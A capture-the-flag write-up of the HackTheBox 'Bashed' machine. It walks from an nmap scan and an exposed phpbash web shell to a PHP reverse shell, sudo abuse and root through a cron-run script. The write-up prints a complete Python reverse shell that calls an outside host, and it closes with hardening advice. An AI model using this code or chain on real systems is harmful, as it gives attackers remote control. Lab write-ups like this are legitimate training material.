This is a writeup for the Bashed machine from the HackTheBox site.
Enumeration #
First, let’s start with a scan of our target with the following command:
nmap -sV -T4 -Pn 10.10.10.68
One TCP port are discovered:

- 80/tcp : HTTP web server (Apache 2.4.18)
Exploit #
First, I start by scanning the site’s folders.

Quite a few things and in particular the /dev folder which contains the 2 following files:

After some research they correspond to the following project: phpbash. Globally it is a cmd directly integrated in a web page. So I go to the page and start to look if there are interesting things:

Rather fast, we can already get the first flag!
Privilege escalation #
Although functional, the cmd in the browser remains limited. So I upload a PHP reverse shell in the html/uploads folder.


I now have a reverse and I can check the sudo permissions of my user.

So he has the authorization to execute any command as scriptmanager. So I search for files/scripts on the machine and find the /scripts. I check the permissions with the following command:

Looking at the content of the script I realize that there is an automatic execution of the script by the root user. Indeed the file test.txt belongs to root and was created a short time ago.
f = open("test.txt", "w")
f.write("testing 123!")
f.close
So I modify the script with the following program:
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.4",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
t=subprocess.call(["/bin/sh","-i"])

After a few minutes, I have a reverse shell root and I can recover the last flag.
Recommendations #
To patch this host I think it would be necessary to perform a number of actions:
- Do not run phpbash.php directly on the machine, use containers to isolate it for example
- Reduce the permissions of the user hosting the applications to a strict minimum
- Do not run a script automatically as root if it can be modified by other users

